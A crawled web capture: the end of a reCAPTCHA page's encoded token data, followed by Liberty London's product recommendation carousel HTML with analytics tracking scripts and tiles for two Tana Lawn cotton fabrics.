sP2zCmMOXwodqcjpyw65iO2xwesOGwqJ/w4DCkcOkw6ZocRPCgn8iwoNTw7Iqw58Gw7w5w7rCvcO6w7RWZcKAPz3Dn8KQwp5jw5rDmTbDicK/[base64]/[base64]/DrMO/Bm0bw5IcwpEDFkRHwrzDg8Kaa3BJfMKGBEdBYy0gVcOZUsOcIsKJAsKewpsLw41Pwq4VwoUdw6wRUxwsAH9TwpAvVhbDnsKQw61cwqXCpE3DtCDDrMO3w6rChWvCkcOhesKHw7cowrzCvWI/EQAaOsK5LzYjHsOyKsKQSyHDnDnDr8KtOBB3w4w6w7dYw7zDq8OuST47ecKVw6fCuRbDvSvCscK0wp7CvWQIUQ4OwoBhwq7CkRvDh0rDqyQXwrfCqVfCqE/CpQjCuMO4w7d/wrxWBXDCn8KvwqIJwrUSKsKJwr/DhcKowqjDo3d7wpjCiMKrO8Ocwq3DisOnw4tCw43Cp8K8wrtBwrvCsMKkw6Rqw5TDqmc1wrnDicK/w6Yrw7Qzw5k+K8ORJhjDumDDjcKKw5sRwo3DpsKqdEfCicOhwqzCrHdODcKow6x1wqjCmMKuXcKxOR/DhjXCnArCjFEbEMKbWzrCs8KHwrREwp4yb8Kbwq3ChTfDk8OhNhjCvngyA8Kcc8KFG23CjwbCkU/Dhlgze8KWwqfCsQpAFD9QVARmbWV3w7lAAQ3CgAzDtcK8w5PCvkk2VnbDpjEjJm/CtcOlw7MnRMKWCXsVwpxWcWxcw6jDlcOEwr3CpgIMwop3XTMrwoN2w57CtQFQwoBBCMKZw57CosKXw7hkw7FnA8KYwo3DqcKBKsO5wqHDvHvDjBXCgsOFwqLDgTwaCiREwqnDkSPDoMKqDHvCrSRUw6PDsR7CpBIWw5dkwrvDo8O/wpRMwrXCqwPDksOawrwgNQkowqsMNsKJw5TCpVPDmEfCuQDCssOIw5VQwqXDvMK/wpvCnT5VZMOjwp/DrsOywosGAH/DrMOzwpENQMKuw4HCp8O6w4HDj8KAw77DpTTDrsKTwqRLw4FNw74EL8O5U8KwwqVgM8K/w6TCicK9w7FOEC1xeF3CqG3CphbDik3Djgg6CcKIM8OIPcK1PjRJw5ZPLQPCn3bDgMODKMO0w77DsVZcw6dnCcO1IsKywoZ/U8KFR8KVFSFHw5ZDQgxHC8KMw5vDjzfCjDBNw7zDn8KzT8O/[base64]/CpgRCwp9Bw53Ck8KXw4FFGcOnwrUlTDrCtMO6wpkAIEbDpD59wqnCoMO/w4rCkQ3Du0PDncKxwpESw4glQh5uw4/DuhLDs8KswphOwpTCisOMbcK1wpdiw7sWw6fCr3HDn8O7JXTDkMObw4/DmcOTR8Krw6Ztw6kxb1EmHhR6BWjDim1mwp4hw6rDq8K9w7jDssO7AcOFwpwpaMKKcsK5w6LCnkYzGyDCpl3DhhnCjsKkw6nDu8O7woxuw4gWYwHDsgjDpV/[base64]/wr3DqXg7S8Kiw5zDq3Row4x/dsOcwqkEKcO0KA55w6srRMOcOC0qw5c8w6drwqp/[base64]/[base64]/DhcKLWHTCmH7ChcKCOMOYIWVQf8Ofw7NHQ8OEdxzDmMO6PcKfw751wrYyGFfDicOaQMKeX0XCpcKDw54mw4Esw67CkMKww699XEsLQ8Ksw4k1HsOdwqQ6wqF9wpVLK8KGX3jCjcOCBMKwW8O9GB/CpMOMwqrCrcOIXwoew5zDrXwMAgfCp3rDoigkw4XDvCzCrQYFWUTCvWNMwp/[base64]/Tm7CocKywqBhEl4QwqsTZMKEwpYffcOWwpjCr1kOPgQbw4Q6w44ZKVFsU8KaRcOBFwzDoMKTwonCsUcIIsK7cQVKwq7DisKpKcKMeMKbwrdBwq3CsT8dwqg+LV7DonkGw4ooGnzCvMO/[base64]/FMKywpzDkQ5Cwodnw4tXwoUsw4HCmcKuwpXDk2LDvHnDmkB+Z8OFKMO2wot/w7TDqyHDlsOAYMOnw6gCVzcaw5YXwo0+SsKIw6Upfis1w77DmnJNVsKGdUnCghZXwrMnaRPDgMKMdMOyw43DgE0VworDtsKKUSTCm2Ffw78GOcKicMOyZCZaLcK1w5jDtsOyPwVmbwgawojCuXTCtn7Dp8KsRQYiDcKiAMOtwo1vAcK3w6XCqDDCixTDkx/DmnFOwp1CVHFKwrnCksKTYj7DscOOw7HDokw3wrt7w5LDmADCssKFFMKcwq/[base64]/w5sew7jDgRfCvsKow6pmw5Bjw6hZwrlwOsKtGGXDpMK4woLCocOCHMKpw6bDoEkuWsOhN1PCsGN6f8KgPMKjw5piUEp5wqIbwqPDgMOObn/DjsKcFsK4LMOEw5jCjw52X8OxwpJEEyPDrgXDvxXDr8KYw5gJInzDpcKmwozDmEF/[base64]/Cu3o3FEHCqnvDtFbCusKddBLCiMKZOR4aw6XCusO0woQrcMOVw6Aww6gpwo8QGQhCbMKcwrZ4wqTCql/DoMOEHyDDuTXCiMKAw4NpYxE3FDrDp8KuHcKbZ8Otd8Oow5U1woPDgMOWc8Oowq5OHsOXOS3ClTJHwojDrsOGw6EDw4jDvsK1wrkeW8KtZ8KPC8OgdcOsW3DDnQF3w6FIwqLDjDN/wq/[base64]/DlMOOw5oMWn5zGMKRJUzCshzCp3kGw5fDo8Oow5TDoSDDmCp5CDVLYMKhwpojEsOvwrpZwoBxF8Kawo3DrsOdw5cTw6HCoxkLKj7CscO6w6xhTMKFw4DDtMOQw5DCkDFswop+ZHY9eC9Rw4tswog0w7YDYcO2F8Omwr/Di35rH8KXw63DtcOxFV93w6fDpHXDpGDCri/DpsKsJhMYK8KNQsKyw4Rpw4TCq07DlMOOw4TCmsOyw5MufzdMW8O6BSvCk8OEci4jw4NGwqTDjcOWwqLCm8Onwq/[base64]/[base64]/CoifCgVbCtyvDjMKZwonDvMOTQsKBQknDrHFQw69IdsOgw786wrE9JsKcWi/Ds8KbP8Klw4fCusO9eGtcVcK0w7HDvTQuwqjCiU/[base64]/[base64]/DjMKlWgB8w6DCkBjCpsO1wofDn3HCrwk7Km/Dijk8E8KSwqbCjBLDr8OjED3CljhNPlF2fcKIe0nCm8OTwoFuwrgGw6dvCsKiw6bDn8OuwrjCqW/CiFxhIcKxPMOrPXHCjsOJRy0nZsOZXmZpMRvDpMOzw6zDglnDkcKnw6wnwpo6wrw9wpQZYFXCmMO9G8KHN8OQAMK3ZsKJwqw7w6RwWhEjHmEYw5nDpUHDqXh3wqXCt8OQRnseNybDtsKKOyE+N8O5BH/CscKnJwdQwothwpLDgsO0RHPDmAHDg8Kzw7fCssOnP0rCiQrDrzzCg8ODBAHDp18DMTbCpTMTw5LDkMOqWDDDpxcOw6bCpcK+w4XCnMK9ZlxOVQgYWMKCwr19P8O3EGJjw5Y9w4HChxzDo8ORw7smHX5bwqZSw5NJw43DsBPCvcOQwrwjwqsBwqXDkGBwEG/[base64]/Cn3nClXHDhBdaw6VVw7EodcKQVg8rCsKaw57CsMO5w5HCnmtww7s7Q8Ord8OYbEjCik4Bw5V3EXHDkCHDgMOWwqfDnwlSXz/CgD5HXMKOw61/PxUieX9VDE1iNE/Ck1/CpMKOLBLDoALDuRrChR3CpxLDqwLCjQzDhMOWAMKTOFjDlMOJUBYGHhoCSzzCgWsASRIISMKJw5bDvcOtfsORRcOOasOUfxQHIlNBwpTDhMOmelk/w7fDlXDCiMObw7fDsmjCr1pfw7p9wpZ7AcKiwpTDpCsyw5XDjjnCucK6C8Kzw7IxMcOqTRZQV8KQwrt4wqbCmTTDlsOWwoDDnMKZwqwEw5zCkFDDqMKlN8Kvw5PDl8Ozwp7CoEPCpV0jUXLCrDcGw6wTw6PCixzDjcKZw7bDvj4dG8KCw4vCj8KEOMO/wrs7w5LDu8OHwq/DusKHwqHDjsOqaT4Ld2Fcw5NfdcOiFMOABhFAX2Jiw77CisKNwrE5wrvCqzcNwoBFwqXChBPDlRcmwpzCnVHCg8KjWg9ufB3CtMKSfMOiwog4d8Knwo7CrDfClsKJJMODGifCkgkKwp3DpCDCkWYxbsKXwrTDkinCuMO6NMKEcFJCX8Opw4Q6BC/CnzvCr25kOcOBFsK7w43DoSDCqsOCQTzDoAXCgltlQMKBwp/Chw3CiQvCuUfDkFTCj2fCuwFnJBTCgsOjLcO0woXCvsOCbzlZwobDnMOawpUQVBJOBMKIwptUDMO/w7Mxw4HCrMK+Q3MFwr/DpyAAw7vDn1VkwqUywrFbQGLCrcONw5jCq8KuXTPCokjCksKUN8OcwoR5H03DtFPDuRc6bMOiw4NqF8KuDzDDg1TDsAoSw69udk7Dk8O0wokYw7TDrWfCiX9pJCtEGMOVQwIgw6BGH8O4w4k/w4ATC042w4kNw4TDt8OBMsOew7PChSvDj2clSkTDpcKDFzdLw7fDqzvCgMKlw4ELVx/DjMO2FEHCq8O6FFo7bMKPXcOXw4JqR3fDhMO8w4zDuwjDqsOXZcKATMKLJsOkWgs4DcONwojCrE4rwpwWHk3DjhTDqgDCg8O5CxY+wpPDisOOwp7DvsOhwrcawpozw5srwqNuwr0+wqDDu8Kzw4NcwoB/Z2PCnsKSwpwDw7BPwr9oYsO3K8KlwrvCnMOPw4hlcUfDqMKtw6zCmSHCiMKlwr/ClsKUwqkibMKTbsKiaMKkecK1wohud8OoRFhuw5bCgEoWwpxhwqDDjBzDq8KRAsOxGCTDocKaw6bDjQV6wp0jKDx+w41cfsK9OsOcw7pQIAxcwqFEfSbChlZEQcOFVTYeTsK/[base64]/[base64]/DqMK9dsKEHcOYFiZgw7ZeRcOITXodwq3CqizDpGk9wpRrPCbDn8KGOmxSXBzDmMOrwqgkKcKRwo/ChsOPw6HDsB4HU2zCk8Kmwo/[base64]/DlmLCusK5TUoyRsOyZsKZw6fDoTjCoGMFwoLCl8OSdcOjwo7CmnfCisKQwrjDssK+fcKtwonDvkdTw7J/[base64]/BzXCvsOuw6gqaXAVdm8hw77CmhHDqz/ChR7Ch3zDiMKvEWk4w5fCtRAFwqXClsOHLxjDhMOQcMKHwo1yTMKTw6RTLy/Dr3XCjGPDgF5Fwplvw7l1Q8KBwroawr5scQNyw7LDsRLDonAZw5lNIhrCisKXbQwGwoUiSsO2R8OhwpnCqMK2SkBuwrkMwqViI8OUw4s+PsOkwphXRMKEw45BY8Okw58uK8KGVMO7CMKKSMO2LMKzFxfClsKKw71zwpvDshPCikPCqMKJwqsHUAokA0PDgMOSwqbDmV/Ck8K5QcODPRU+GcKmw4YHQ8Ohw4gYH8OswocRfcOnGMOMw5cjcsKfJ8OAwp3Ciy10w44cDGHDl13DiMKmwo/DpzUODgXCosOmw4QcwpbCp8Otw53CuFvClCxuAXkgXMOww6B0O8OJw4XDlcKuXMKNK8K5woQHwonDqkjCi8K0K34vK1XDqcO2FcKbwpnDvcKAM1LCvBXDpGRBw6zCisORw60JwqHDjU/DtWPDhS5ESiVCA8KNW8OySMOzw70Vwo0cNCTDg2g7w7FJVEDCpMK9w4dOaMO0wqEhT31XwpJxw5AZdcOMRkvDjU0PK8KWJQ4IcsO6wrcLw4DDmMO3fRXDti7DtwPCucOvHQTCh8Oxw6TDjnjCgcOxw4PDiBtPw4nCncO4Px9hwr0qw4Y3Aw3DpW1UPMODwoljwp/DjhdAwqVgVMOuZsK6wr7Ct8K/[base64]/F8KpcsOXIcKsw7LCgTQRworCmcKrJ8OAwrIWUsKgcyR6JnVkwpwywrILMsOLE3jDhF8TAMOdwq/[base64]/wpZowo/ClghSVsKgehFqwr/CvMOswptxw792w7HDiC8IS8KDF8OfMlp8HnB3BHQ/W1bCghjDv1TCrsKKwr0KwpjDmMOmVVUccHpewpd2AcK6wobDgsOBwpV6V8Kbw7AkWMOLwp0PcsOhFmrCisOvUR7CqMOTGh0/[base64]/DowwHwrnCu0lpwrDDo8KKasKyw7zChcOGcGjDpcKvZMKXDMKTw7IhKcO0bn3DkMKHBiDDr8KlwrfDvcOZMMO4wovDonbCocOoWsKJwqorJwPDlcOVN8O7wqN4wo1/[base64]/CrsK+IHcOccKtb2PDm8OkwqrCjyMBPMOJUiPDicKVSyseHMOQNmFtw6zCh2tSw7pPJC7DpsK4wrPCoMOmwr3DgsK+QcOXw4PDq8KwE8OawqLDtsKIw6TCslMeD8OXwojDnsOLw5wpSzodaMOWw4PDkjksw4FXw4XDm05UwrLDm1/CuMKkw5jDn8Oawq/CiMKCYMOoKMKJRMKGw5ZJwo9yw4JIw7XDk8O/[base64]/DlUsjw6krTMKlQ8Ova8KawojCpMKGChLCmEcOwpoqwqUSw4UBw4lFPcOKw5bCihozEcOjJDzDs8KJDyfDuUN9T07DsQjCgUXDvsKFwrNhwqp2bgjDrGcFwqTChMOHw6ZqYsKvOR7DpGLDhsO/w4cHS8OOw79oV8OuwqzDosO0w6PDpMOvwohSw5AKZMORwow/wozCjzkZMsO1w7TCiQJFwrfCm8O1HgkAw4ZVwqbCo8KKwrUMLcKLwowEw6DDgcOBEsKCO8Ouw5U1IhvCpsOqw79qPjPDqzLCsg88w6/[base64]/[base64]/CtD3Do8KYQ3TCvBJdHcO7wr8Gw7LCqsOVJyHCiHo5NsKqccKiESdjw7AhNMOLOcOsY8ORwqU3wowqXcOzw4oGeQ5WwoIoVcO1wooVw4E2w6HDtnVkO8Oiwrssw7RPw4nCoMO/[base64]/wo/CnzbCuMO2Z8OxwpQYXn/DtwjCr8O8w4rCrcKXw4TDlWXCmMO4wrooQsKkUMKVSH40w7NZw5IQY38RC8OVRBrDtjLCr8KqFg3CiG7DkmQdG8OdwqHCmsO7w4hmw4oqw7lud8O/VsKSacKhwpQqfMKEwqkQKSLCosK8csKdw7HCnMOMOcKTIj7Ct29zw5lIdR7CmQoTCsKGw6XDj1rDihlQBMObYU7CqwTCmcOoa8ORw6zDul4qTsO1JMO6woc0wrTCp0bDmSpkw4/DhcK/DcO9HMOFwot/w4xEKcOAOywIw6kVNk/DiMKuw7d0NcOTwpTCgFladcK2wqvDvsOvwqfDn3AbC8KzEcKcw7YnHRdIw78Fw6DCl8Kxwq5ICCXCuR/CkcK2w7ctw6lFwq/[base64]/CpcOxQQvDt8O1X8O7w5fDnMKreMOdXMOfwqLDuykDw5A8wp3Dp31lCMKGbwppw7HCuAPCqMORd8O3Q8Ogw7bCjcO7F8KZwp/[base64]/Dr8OzR3TDv2Qpw4YDbsK2esOAw4rDtkDDocOywonCqsK6wpstdcKTwrXDrRVrw4HDr8OJISLCmTFoPCrDigTDv8Ozw7V3H2bDi23DvcOEwpsYw5/DkX3DiX8QwrvCqizCtcOyBBgIK2/CkRfChcO7wrXCg8K5dDLCiUvDgcKiZcOxw5zCujB/w5AZAsKCMhJMS8K5w40/wq/DiEJXYMKNHRxdwpjCrcKuwqPCqMKhw4LCoMOzw7U0ScOhwot7wprDtcKRCGxSw5jDhMKww7jClcKsXcOUw6MWNQ1Ew54Nw7l1LFcjw5EaJMOQwpZITkDDoyNwWkjCt8KGw4jDosOrw4JPbUrCvA/ClRzDqcOCCQHCmQfDvcKOw6NDwrXDvMOQRcKHwrQ/[base64]/emnDlsKvMT1EQxk/EsOgAHfDhcKmcMOFNMO7wpTDnsOdJSTCrBUzw5zDtMOhw7LCp8OUXC3DmVnDl8OIwrZFcgnCpMOIw7fCn8K7HMKRw5cPUH/ChUNMUh7Dj8OPTC/DuGPCjyFSwpAuQmbCrgkjwp7DqFQfwpDCrcKmwofCtBzCg8KtwpZPw4fDj8Kkw4dgw5RuwrzCgDPCvMOJJBU4VMKKMFMYGcOkwoDCksODwo3CicKfw43Cj8K+XmDDpcOnwoXDu8KgFXxww6tCD1V/[base64]/RsOrwqVewpcYwpUXwo43KcK5w73Co8OKw6jChsKrKEvDl2fDllTCjBRKwrXCqik9OsK3w5p5esO+HD08Mz5OVsKiwojDmMKdw7XCtsKtCcOqFWc5CMKGZVcywpXDmMKOw4zCkcO7w4Eqw7FdDcOAwrPDjA/[base64]/w6zCui00dcObDw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ujF+DTXCG/riQosed1ePLdPltIt2pYzHApNJ6OX2rcQ\\u003d\x22,1,0,null,1,1768740152943,0,0,[177,171,134],null,[127,43],\x22RC-SwEOD7Da8Ur89g\x22,null,null,null,null,null,\x220dAFcWeA7kDsQHtoJDXw-U-SzyaQiwUhnxiWCO4mq-wi1yc8umkHDYqnsgd8wkTmk5-YCcvRGRAzrFVDsitFU6p5swxJmaPw_qQQ\x22,1768822952813]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start
body_size: 5175
content:
<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">Your Recommendations</h2>
    
    <div class="row swiper-container product-swiper js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8">
        <div class="swiper-wrapper carousel-wrapper" >
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000758256',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000758256", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000758256">
    











<div id="000758256" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000758256"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="c8788784c576a7e60c2e7f683d" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/floral-eve-tana-lawn%E2%84%A2-cotton-000758256.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000758256-R460962006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000758256-R460962006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000758256-R460962006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R460962006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/floral-eve-tana-lawn%E2%84%A2-cotton-000758256.html" title="Floral Eve Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/floral-eve-tana-lawn%E2%84%A2-cotton-000758256.html" title="Floral Eve Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Floral Eve Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="42.0">
        
        $ 42.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000758256" value="{&quot;name&quot;:&quot;Floral Eve Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000758256&quot;,&quot;price&quot;:42,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;70-RED&quot;,&quot;variantID&quot;:&quot;R460962006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000758256" value="{&quot;item_id&quot;:&quot;000758256&quot;,&quot;item_name&quot;:&quot;Floral Eve Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R460962006&quot;,&quot;item_variant&quot;:&quot;70-RED&quot;,&quot;price&quot;:42,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/floral-eve-tana-lawn%E2%84%A2-cotton-000758256.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000828356',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000828356", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000828356">
    











<div id="000828356" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000828356"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="983b89714d97352ff411349c8c" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/wild-flowers-tana-lawn%E2%84%A2-cotton-000828356.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000828356-R615403006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000828356-R615403006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000828356-R615403006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Wild Flowers Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Wild Flowers Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R615403006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/wild-flowers-tana-lawn%E2%84%A2-cotton-000828356.html" title="Wild Flowers Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/wild-flowers-tana-lawn%E2%84%A2-cotton-000828356.html" title="Wild Flowers Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Wild Flowers Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="42.0">
        
        $ 42.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
